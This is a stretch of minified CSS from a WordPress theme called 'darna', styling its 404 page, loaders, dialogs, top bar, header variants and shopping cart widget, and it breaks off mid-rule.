section.page-title-wrap{margin-bottom: 0}.error404 .page-title-inner{font-size: 32px}.error404 footer{display: none}.page404{background-size: cover;background-position: center center;opacity: 0;display: table;width: 100%}.page404:before{position: absolute;content: '';background-color: rgba(255,255,255,0.5);height: 100%;width: 100%;top: 0;left: 0}.page404 .social-share{margin-top: 60px}.page404 .social-share a{padding-left: 15px;padding-right: 15px;font-size: 22px}.page404 .logo,.page404 .copyright{text-align: center}.page404 .logo{position: absolute;padding-top: 40px;width: 100%}.page404 .copyright{width: 100%;bottom: 40px;left: 0;right: 0;position: absolute;text-transform: uppercase;color: #000}.page404 .title{font-size: 32px;color: #222222;text-transform: uppercase;line-height: 1;display: block;letter-spacing: 6px}.page404 .title.not-found{padding-top: 12px}.page404 .content-404{text-align: center;display: table-cell;vertical-align: middle}.page404 .content-404 *{position: relative}.page404 h2{text-align: center;font-size: 162px;font-weight: 600;color: #ffb600;line-height: 1;margin-bottom: 0}.page404 .description{text-align: center;padding-top: 15px;width: 70%;display: inline-block}.page404 div.search{text-align: center;line-height: 1px;margin-top: 65px}.page404 div.search .widget_search{width: 35%;display: inline-block}.page404 div.search .search-form input[type="text"]{color: #000;text-transform: uppercase}.gotop{position: fixed;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);bottom: 10px;right: 10px;width: 44px;height: 44px;line-height: 44px;text-align: center;z-index: 2;-webkit-transform: translateX(100px);-moz-transform: translateX(100px);-ms-transform: translateX(100px);-o-transform: translateX(100px);transform: translateX(100px);-webkit-transition: all .2s ease-out;-moz-transition: all .2s ease-out;-ms-transition: all .2s ease-out;-o-transition: all .2s ease-out;transition: all .2s ease-out;border: 2px solid #1e1e1e;color: #1e1e1e;background-color: #f5f5f5}.gotop i{font-size: 22px}.gotop:hover{text-decoration: none;color: #1e1e1e}.gotop.in{-webkit-transform: translateX(0px);-moz-transform: translateX(0px);-ms-transform: translateX(0px);-o-transform: translateX(0px);transform: translateX(0px)}.ps-container > .ps-scrollbar-y-rail,.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{width: 5px}#wrapper-content{background-color: #fff;z-index: 1;position: relative}#wrapper-content > main[role='main']{overflow: hidden}#site-loading{height: 100%;width: 100%;position: fixed;z-index: 1001;margin-top: 0;top: 0}.site-loading-center{width: 100%;height: 100%;position: relative}.wpb_map_wraper iframe{display: block;-webkit-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');-moz-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');-o-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');-ms-filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');filter: url('http://localhost/themes/darna/wp-content/themes/darna/assets/css/filter.svg#brightness-dark');pointer-events: none}.wpb_gmaps_widget .wpb_wrapper{padding: 0}.tparrows.preview1{width: 34px}.tparrows.preview1:after{width: 34px;font-size: 26px;font-family: "fontawesome";background: rgba(0,0,0,0.4)}.tp-leftarrow.preview1:after{content: "\f104"}.tp-rightarrow.preview1:after{content: "\f105"}.tparrows.preview1:hover .tp-arr-iwrapper{opacity: 0}.tparrows.preview1:hover:after{color: #fff;background-color: #ffb600}.toggle-icon-wrapper{cursor: pointer;display: inline-block;vertical-align: middle}.toggle-icon-wrapper:before{content: "";display: inline-block;height: 100%;vertical-align: middle}.toggle-icon-wrapper .toggle-icon{display: inline-block;height: 30px;position: relative;vertical-align: middle;width: 30px}.toggle-icon-wrapper .toggle-icon > span{background: none repeat scroll 0 0 #000;bottom: 0;display: block;height: 2px;left: 0;margin: auto;position: absolute;right: 0;top: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;width: 80%}.toggle-icon-wrapper .toggle-icon:after,.toggle-icon-wrapper .toggle-icon:before{background: none repeat scroll 0 0 #000;content: "";height: 2px;left: 0;margin: auto;position: absolute;right: 0;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;width: 80%}.toggle-icon-wrapper .toggle-icon:before{top: 20%;-webkit-transform-origin: top left;-moz-transform-origin: top left;-ms-transform-origin: top left;-o-transform-origin: top left;transform-origin: top left}.toggle-icon-wrapper .toggle-icon:after{bottom: 20%;-webkit-transform-origin: bottom left;-moz-transform-origin: bottom left;-ms-transform-origin: bottom left;-o-transform-origin: bottom left;transform-origin: bottom left}.toggle-icon-wrapper + span{vertical-align: middle;text-transform: uppercase}.toggle-icon-wrapper.in .toggle-icon span{background: transparent}.toggle-icon-wrapper.in .toggle-icon:before{-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}.toggle-icon-wrapper.in .toggle-icon:after{-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg)}.loading-wrapper{position: fixed;display: block;top: 0;left: 0;bottom: 0;right: 0;background: rgba(0,0,0,0.5);z-index: 99999;-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}@-moz-keyframes spinner{0%{transform: rotate(0)}100%{transform: rotate(360deg)}}@-webkit-keyframes spinner{0%{transform: rotate(0)}100%{transform: rotate(360deg)}}@-o-keyframes spinner{0%{transform: rotate(0)}100%{transform: rotate(360deg)}}@keyframes spinner{0%{transform: rotate(0)}100%{transform: rotate(360deg)}}.spinner-double-section-far{display: block;width: 50px;height: 50px;border-radius: 50%;border: 3.125px solid #aaa;-webkit-animation: spinner 1.2s linear infinite;-moz-animation: spinner 1.2s linear infinite;-ms-animation: spinner 1.2s linear infinite;-o-animation: spinner 1.2s linear infinite;animation: spinner 1.2s linear infinite;position: absolute;margin: auto;top: 0;left: 0;right: 0;bottom: 0}.spinner-double-section-far:before,.spinner-double-section-far:after{content: '';position: absolute;top: -3.125px;left: -3.125px;display: block;width: 50px;height: 50px;border-radius: 50%;border: 3.125px solid transparent;border-top-color: tomato}.spinner-double-section-far:after{border-top-color: transparent;border-bottom-color: tomato}.spinner-double-section-far:before,.spinner-double-section-far:after{top: -9.375px;left: -9.375px;width: 62.5px;height: 62.5px}.modal{z-index: 99999}.modal-content{-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0}.modal-backdrop{background: rgba(0,0,0,0.5)}.modal-backdrop.in{opacity: 1}.popup-close{position: absolute;top: 10px;right: 10px;color: #FFFFFF;font-size: 24px;display: block;line-height: 1}#popup-product-quick-view-wrapper .popup-close{background-color: #ffb600;width: 30px;height: 30px;font-size: 18px;text-align: center;line-height: 30px;cursor: pointer;z-index: 1;top: 0;right: 0;-webkit-transition: all .2s linear;-moz-transition: all .2s linear;-ms-transition: all .2s linear;-o-transition: all .2s linear;transition: all .2s linear}#popup-product-quick-view-wrapper .popup-close:hover{color: #fff;background-color: #222}@media only screen and (max-width: 768px){.page404 div.search .widget_search{width: 50%}}@media only screen and (max-width: 600px){.page404{background-size: cover;opacity: 0;display: block;width: 100%}.page404 .logo{position: relative;padding-top: 40px;padding-bottom: 40px}.page404 .copyright{position: relative;padding: 30px 15px}.page404 .content-404{text-align: center;display: table;vertical-align: middle;padding-bottom: 30px}.page404 .description{width: 90%}.page404 div.social-share{margin-top: 30px}.page404 div.search{margin-top: 35px}.page404 div.search .widget_search{width: 70%;display: inline-block}}.mail-chimp-wrapper .mail-chimp-button{position: relative}.mail-chimp-wrapper .mail-chimp-button > input{line-height: 42px;height: 42px}.mail-chimp-wrapper .mail-chimp-button button{position: absolute;right: 5px;top: 0;border: none;background-color: transparent;line-height: 1;bottom: 0;color: #ffb600}.main-menu-overlay{opacity: 0;position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: rgba(0,0,0,0.6);z-index: -1;pointer-events: none;overflow: hidden;-webkit-backface-visibility: hidden;-webkit-transition: opacity .3s ease;-o-transition: opacity .3s ease;transition: opacity .3s ease}body.menu-mobile-in .main-menu-overlay{opacity: 1;z-index: 298;pointer-events: auto;cursor: url(assets/images/close.png) 15 15, default}.darna-contact-form input[type="text"],.darna-contact-form input[type="email"],.darna-contact-form textarea{width: 100%}.darna-contact-form .wpcf7-form-control-wrap{margin-bottom: 30px;display: block}.darna-contact-form span.wpcf7-not-valid-tip{font-size: 12px;color: #ffb600}.darna-contact-form input[type="submit"].darna-button{width: 100%}div.wpcf7 img.ajax-loader{display: block;width: 16px;margin: auto}span.darna-slider-border-bottom:after{content: "";display: block;height: 5px;width: 60px;background-color: #fdb52b;margin: auto;margin-top: 20px}.darna-play-video:hover i{color: #ffb600}.dialog,.dialog__overlay{width: 100%;height: 100%;top: 0;left: 0}.dialog{position: fixed;display: -webkit-flex;display: flex;-webkit-align-items: center;align-items: center;-webkit-justify-content: center;justify-content: center;pointer-events: none;z-index: 9999}.dialog__overlay{position: absolute;z-index: 1;background: rgba(55,58,71,0.9);opacity: 0;-webkit-transition: opacity .3s;transition: opacity .3s;-webkit-backface-visibility: hidden}.dialog--open .dialog__overlay{opacity: 1;pointer-events: auto}.dialog__content{width: 80%;max-width: 520px;min-width: 290px;background: #fff;padding: 20px;text-align: center;position: relative;z-index: 5;opacity: 0}.dialog--open .dialog__content{pointer-events: auto}.dialog h2{font-weight: 400;font-size: 24px;padding: 0 0 15px;margin: 0;text-transform: uppercase}.dialog--open .dialog__overlay{-webkit-transition-duration: 0.8s;transition-duration: 0.8s}.dialog--close .dialog__overlay{-webkit-transition-duration: 0.5s;transition-duration: 0.5s}.dialog__content{padding: 0;background: transparent}.dialog.dialog--open .dialog__content{opacity: 1}.morph-shape{position: absolute;width: calc(100% + 2px);height: calc(100% + 2px);top: -2px;left: -2px;z-index: -1}.morph-shape svg rect{stroke: #fff;stroke-width: 2px;stroke-dasharray: 1680}.dialog--open .morph-shape svg rect{-webkit-animation: anim-dash .6s forwards;animation: anim-dash .6s forwards}.dialog-inner{opacity: 0;background: #fff}.dialog--open .dialog-inner{padding: 30px;opacity: 1;-webkit-transition: opacity .85s .35s;transition: opacity .85s .35s}.dialog.dialog--open h2{-webkit-animation: anim-elem-1 .7s ease-out both;-o-animation: anim-elem-1 .7s ease-out both;animation: anim-elem-1 .7s ease-out both}.dialog.dialog--open button[data-dialog-close]{position: absolute;background: #ffb600;border: none;top: 0;right: 0;width: 30px;height: 30px;line-height: 1;color: #fff}.dialog.dialog--open p{line-height: 1.5;font-size: 18px}@keyframes anim-dash{0%{stroke-dashoffset: 1680}100%{stroke-dashoffset: 0}}@-webkit-keyframes anim-dash{0%{stroke-dashoffset: 1680}100%{stroke-dashoffset: 0}}@-webkit-keyframes anim-elem-1{0%{opacity: 0}100%{opacity: 1}}@keyframes anim-elem-1{0%{opacity: 0}100%{opacity: 1}}.top-bar{background-color: #f8f8f8;color: #222;position: relative;border-top: solid 1px #eee;border-bottom: solid 1px #eee;z-index: 998}.top-bar ul.top-bar-info{list-style: none;padding: 0;margin: 0;font-size: 0}.top-bar ul.top-bar-info li{display: inline-block;line-height: 42px;vertical-align: middle;padding: 0;font-size: 12px;font-weight: 400;text-transform: uppercase}.top-bar ul.top-bar-info li > a{vertical-align: middle}.top-bar ul.top-bar-info li + li{margin-left: 25px}.top-bar ul.top-bar-info i.fa{color: #ffb600;font-size: 14px;padding-right: 5px;vertical-align: middle}.top-bar .sidebar{color: #222}.top-bar .sidebar h4.widget-title{color: #222}.top-bar .sidebar #wp-calendar caption,.top-bar .sidebar #wp-calendar thead th{color: #222}.top-bar .sidebar .widget-social-profile{line-height: 42px}.top-bar .sidebar .widget_nav_menu > div > ul.menu{overflow: visible;border: none;margin: 0;padding: 0}.top-bar .sidebar .widget_nav_menu > div > ul.menu li{display: inline-block;position: relative}.top-bar .sidebar .widget_nav_menu > div > ul.menu li:before{display: none}.top-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul{display: block}.top-bar .sidebar .widget_nav_menu > div > ul.menu > li{line-height: 42px;padding: 0;margin: 0}.top-bar .sidebar .widget_nav_menu > div > ul.menu > li + li{margin-left: 20px}.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul{display: none;border-top: solid 1px #fff;position: absolute;z-index: 999;left: 0;top: 100%;background-color: #f8f8f8;color: #222;text-align: left;margin: 0;padding: 0 15px;min-width: 150px}.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li{display: block;line-height: 26px}.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li{border-top: solid 1px #fff}.top-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul{left: 100%;top: 0}.top-bar .top-bar-left{text-align: left}.top-bar .top-bar-right{text-align: right}.top-bar .top-bar-right.sidebar .widget_nav_menu > div > ul.menu ul ul{left: auto;right: 100%}.top-bar .top-bar-center{text-align: center}@media screen and (max-width: 991px){.top-bar{position: relative;z-index: 998;background: #F8F8F8}.top-bar .top-bar-left,.top-bar .top-bar-right{text-align: center}.top-bar-right.sidebar .widget_nav_menu > div > ul.menu ul ul{right: auto;left: 100%}body.header-2 .top-bar,body.header-4 .top-bar{position: relative}}@media screen and (max-width: 479px){.top-bar ul.top-bar-info li{display: block;margin-left: 0 !important}}@media screen and (min-width: 992px){.container.header-desktop-wrapper:before,.container.header-desktop-wrapper:after{display: none}.header-mobile-before,.header-mobile-wrapper,li.menu-fly-search{display: none !important}header.main-header{background-color: #fff;position: relative;z-index: 997}header.main-header .container{display: table;position: relative}header.main-header .header-left{display: table-cell;text-align: left;vertical-align: middle}header.main-header .header-right{display: table-cell;text-align: right;vertical-align: middle}header.main-header .header-logo{height: 100px;display: inline-block;-webkit-transition: height .3s;-moz-transition: height .3s;-ms-transition: height .3s;-o-transition: height .3s;transition: height .3s}header.main-header .header-logo:before{content: '';height: 100%;display: inline-block;vertical-align: middle}header.main-header .header-logo > a > img{max-height: 100px;padding-top: 10px;padding-bottom: 10px;max-width: none;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}header.main-header .header-customize{display: inline-block;vertical-align: middle;margin-left: 30px;font-size: 0px;color: #222;line-height: 100px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}header.main-header .header-customize-item{font-size: 14px}header.main-header .icon-search-menu{display: block}header.main-header .custom-text-wrapper,header.main-header .get-a-quote-button{display: inline-block;vertical-align: middle}header.main-header .get-a-quote-button{height: 42px;line-height: 42px;background-color: #ffb600;color: #fff;padding: 0 15px;text-transform: uppercase}header.main-header .get-a-quote-button > i.fa + span{margin-left: 5px}header.main-header .header-customize-item{display: inline-block;vertical-align: middle}header.main-header .header-customize-item + .header-customize-item{margin-left: 30px}header.main-header .menu-wrapper{font-family: 'Roboto'}header.main-header .menu-wrapper .x-nav-menu{position: static;display: inline-block;vertical-align: middle}header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret{vertical-align: top}header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a{padding: 0;font-size: 14px;font-weight: 500;line-height: 60px;letter-spacing: 0.01em;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu li > a{color: #222;letter-spacing: 0.01em;font-weight: 400;font-size: 12px}header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover,header.main-header .menu-wrapper .x-nav-menu > li:hover > a{position: relative}header.main-header .menu-wrapper .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text:before,header.main-header .menu-wrapper .x-nav-menu > li.current-menu-parent > a.x-menu-a-text:before,header.main-header .menu-wrapper .x-nav-menu > li.current-menu-item > a.x-menu-a-text:before,header.main-header .menu-wrapper .x-nav-menu > li.menu-current > a.x-menu-a-text:before,header.main-header .menu-wrapper .x-nav-menu > li > a.x-menu-a-text:hover:before,header.main-header .menu-wrapper .x-nav-menu > li:hover > a:before{content: "";position: absolute;left: 0;right: 0;bottom: 0;border-top: solid 4px #ffb600}header.main-header .menu-wrapper .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu li.current-menu-parent > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu li.current-menu-item > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu li.menu-current > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu li > a.x-menu-a-text:hover,header.main-header .menu-wrapper .x-nav-menu li:hover > a,header.main-header .menu-wrapper .x-nav-menu li ul.x-sub-menu li:hover > a{color: #ffb600}header.main-header .menu-wrapper .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,header.main-header .menu-wrapper .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,header.main-header .menu-wrapper .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,header.main-header .menu-wrapper .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,header.main-header .menu-wrapper .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,header.main-header .menu-wrapper .x-nav-menu li:hover > a > b.x-caret:before,header.main-header .menu-wrapper .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before{color: #ffb600}header.main-header .menu-wrapper .x-nav-menu li.x-header-column > a.x-menu-a-text,header.main-header .menu-wrapper .x-nav-menu li.x-header-column:hover > a.x-menu-a-text{color: #222}header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu{border: solid 1px #eee;font-family: 'Lato';background-color: #f8f8f8}header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li{padding-left: 15px;padding-right: 15px}header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li > a.x-menu-a-text{padding-left: 0;padding-right: 0}header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li > a.x-menu-a-text:hover{margin-left: 0;padding-left: 10px}header.main-header .menu-wrapper .x-nav-menu li > ul.x-sub-menu-standard > li + li > a.x-menu-a-text{border-top: solid 1px #eee}header.main-header .menu-wrapper .x-nav-menu > li > a{color: #222}header.main-header .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before{color: #222}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu b.x-caret{right: 0}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item > a.x-menu-a-text{font-weight: 400;font-family: 'Oswald';font-size: 16px;letter-spacing: 0.01em;position: relative;display: inline-block;margin-bottom: 10px}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item > a.x-menu-a-text:before{content: '';position: absolute;left: 0;bottom: 0;width: 30px;border-top: solid 4px #ffb600}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item ul.x-sub-menu{border: none}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item > ul.x-sub-menu-standard > li{padding-left: 0;padding-right: 0}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > a.x-menu-a-text{display: none}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > ul.x-sub-menu-tab{background-color: #fff}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > ul.x-sub-menu-tab > li.x-menu-active{background-color: #f5f5f5}header.main-header .menu-wrapper .x-nav-menu ul.x-sub-menu-multi-column > li.x-menu-item.x-tabs > ul.x-sub-menu-tab > li > a.x-menu-a-text{font-family: 'Oswald';border-bottom: solid 1px #eee}.sticky-wrapper.is-sticky > header.main-header{-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}header.header-2{position: absolute;background-color: transparent;left: 0;right: 0;border-bottom: solid 1px rgba(255,255,255,0.3)}header.header-2 .header-customize{color: #fff}header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a{color: #fff}header.header-2 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before{color: #fff}header.header-2 .get-a-quote-button{background-color: transparent;padding: 0}header.header-2 .get-a-quote-button > span{display: none}header.header-2 .icon-search-menu > i.fa,header.header-2 .get-a-quote-button > i.fa,header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart{height: 34px;width: 34px;border-radius: 100%;line-height: 34px;background-color: #fff;text-align: center;color: #222;padding: 0}header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{margin-top: -25px}header.header-2 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{background-color: rgba(255,255,255,0.96)}header.header-2 .header-customize-item + .header-customize-item{margin-left: 12px}header.header-4{position: absolute;background-color: transparent;left: 0;right: 0;top: 30px}header.header-4 .container{display: block}header.header-4 .header-desktop-inner{background-color: #fff;width: 100%;display: table;position: relative}header.header-4 .menu-wrapper .x-nav-menu > li.x-menu-item > a{line-height: 80px}header.header-4 .header-customize{line-height: 80px;margin-left: 75px}header.header-4 .header-logo{background-color: #ffb600;padding-left: 20px;padding-right: 20px;height: 80px;display: inline-block;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}header.header-4 .header-logo:before{content: '';display: inline-block;height: 100%;vertical-align: middle}header.header-4 .get-a-quote-button{background-color: transparent;padding: 0}header.header-4 .get-a-quote-button > span{display: none}header.header-4 .icon-search-menu > i.fa,header.header-4 .get-a-quote-button > i.fa,header.header-4 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart{height: 34px;width: 34px;border-radius: 100%;line-height: 34px;background-color: #F4F4F4;text-align: center;color: #222;padding: 0}header.header-4 .header-customize-item + .header-customize-item{margin-left: 13px}header.header-4 .header-right{padding-right: 20px}header.header-4 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{margin-top: -25px}header.header-5{position: absolute;background-color: transparent;left: 0;right: 0}header.header-5 .header-logo{background-color: #ffb600;position: relative;padding-left: 25px;padding-right: 15px}header.header-5 .header-logo:after{content: '';display: block;left: 100%;top: 0;height: 100%;position: absolute;border-top: solid 100px #ffb600;border-right: solid 30px transparent;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}header.header-5 .header-customize{color: #fff}header.header-5 .menu-wrapper{position: relative;margin-top: 50px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}header.header-5 .menu-wrapper .x-nav-menu > li.x-menu-item > a{color: #fff}header.header-5 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before{color: #fff}header.header-5 .get-a-quote-button{background-color: transparent;padding: 0}header.header-5 .get-a-quote-button > span{display: none}header.header-5 .icon-search-menu > i.fa,header.header-5 .get-a-quote-button > i.fa,header.header-5 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart{height: 34px;width: 34px;border-radius: 100%;line-height: 34px;background-color: rgba(243,243,243,0.4);text-align: center;color: #fff;padding: 0}header.header-5 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{margin-top: -25px}header.header-5 .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{background-color: rgba(255,255,255,0.96)}header.header-5 .header-customize-item + .header-customize-item{margin-left: 12px}body.header-5 .top-bar{position: absolute;left: 0;right: 0;background: transparent;color: #fff;border: none}body.header-5 .top-bar .sidebar{color: #fff}body.header-5 .top-bar ul.top-bar-info li{line-height: 50px}body.header-2 .sticky-wrapper,body.header-4 .sticky-wrapper,body.header-5 .sticky-wrapper{position: absolute;left: 0;right: 0;height: auto !important}header.header-3 .header-3-menu-wrapper{background-color: #222222;left: 0;right: 0}header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a{color: #fff;line-height: 60px}header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a > b.x-caret:before{color: #fff}header.header-3 .header-customize-item + .header-customize-item{margin-left: 10px}header.header-3 .get-a-quote-button{line-height: 37px;height: 37px}header.header-3 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart,header.header-3 .icon-search-menu{width: 45px;height: 37px;line-height: 33px;border: solid 2px #222;color: #222;text-align: center;padding: 0}header.header-3 .shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{margin-top: -27px;right: -7px}header.header-3 .main-menu-custom-text{float: right;display: block;line-height: 60px}header.header-3 .main-menu-custom-text > i.fa{font-size: 41px;vertical-align: middle;color: #ffb600;margin-right: 5px}header.header-3 .main-menu-custom-text > span{font-size: 34px;font-family: 'Oswald';font-weight: bold;display: inline-block;vertical-align: middle;color: #fff;line-height: 1}.sticky-wrapper.is-sticky > header.main-header{z-index: 997;left: 0;right: 0;border-bottom: solid 1px #eee}.sticky-wrapper.is-sticky > header.main-header .header-logo{height: 66px}.sticky-wrapper.is-sticky .header-3-menu-wrapper{-webkit-backface-visibility: visible;-moz-backface-visibility: visible;-ms-backface-visibility: visible;backface-visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0)}.sticky-wrapper.is-sticky > header.main-header .header-logo > a > img{max-height: 66px;padding-top: 5px;padding-bottom: 5px;max-width: none}.sticky-wrapper.is-sticky > header.main-header .header-customize{line-height: 66px}.sticky-wrapper.is-sticky > header.main-header .x-nav-menu > li.x-menu-item > a{line-height: 66px}.sticky-wrapper.is-sticky > header.main-header.header-3 .menu-wrapper .x-nav-menu > li.x-menu-item > a{padding: 0 !important}.sticky-wrapper.is-sticky > header.main-header.header-3 .icon-search-menu{line-height: 33px}.sticky-wrapper.is-sticky > header.main-header.header-4 .header-logo{height: 66px}.sticky-wrapper.is-sticky > header.main-header.header-2,.sticky-wrapper.is-sticky > header.main-header.header-5{background-color: rgba(56,59,62,0.92);border-bottom: none}.sticky-wrapper.is-sticky > header.main-header.header-2 .menu-wrapper,.sticky-wrapper.is-sticky > header.main-header.header-5 .menu-wrapper{margin-top: 0}.sticky-wrapper.is-sticky > header.main-header.header-2 .header-logo:after,.sticky-wrapper.is-sticky > header.main-header.header-5 .header-logo:after{border-top-width: 66px !important}body.boxed header.header-5 .container{padding-left: 0px}.sticky-wrapper.is-sticky > header.main-header.header-4{border-bottom: none}.sticky-wrapper.is-sticky > header.main-header.header-4 .header-desktop-inner{box-shadow: 0 1px 10px 0 rgba(0,0,0,0.2)}body.boxed .sticky-wrapper.is-sticky > header.main-header{max-width: 1200px;margin: auto}body.boxed .sticky-wrapper.is-sticky .header-3-menu-wrapper{margin: auto;max-width: 1200px}}@media screen and (min-width: 992px) and (max-width: 1199px){header.header-1 .header-customize-item + .header-customize-item,header.header-1 .header-customize,header.header-1 .x-nav-menu > li.x-menu-item + li{margin-left: 20px}header.header-4 .x-nav-menu > li.x-menu-item + li{margin-left: 20px}header.header-4 .header-customize{margin-left: 35px}}.shopping-cart-wrapper{padding: 0;margin: 0;display: inline-block;vertical-align: middle;text-align: right;position: relative}.shopping-cart-wrapper .widget_shopping_cart_content{display: block;text-align: left}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon{position: relative;display: inline-block}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart{cursor: pointer;padding: 0 15px 0 0}.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.fa-shopping-cart + span{position: absolute;width: 17px;height: 17px;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;background: #ffb600;font-weight: normal;color: #fff;font-size: 10px;top: 50%;margin-top: -20px;right: 0;text-align: center;line-height: 17px}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper{display: none;position: absolute;top: 100%;right: 0;left: auto;z-index: 9998;min-width: 300px;background: #F8F8F8;border: solid 1px #eee;border-top: solid 2px #ffb600;padding: 0;font-family: 'Lato';line-height: 2em}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total{padding: 0 15px 20px;position: relative;color: #222222}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty{padding: 15px;text-align: center}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4{text-transform: uppercase;color: #222;padding: 0 0 15px;margin: 0;font-size: 16px;word-spacing: 0.2em}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p{color: #8f8f8f;padding: 0;margin: 0;font-size: 14px}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li{padding: 15px 0;margin: 0;position: relative}.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + 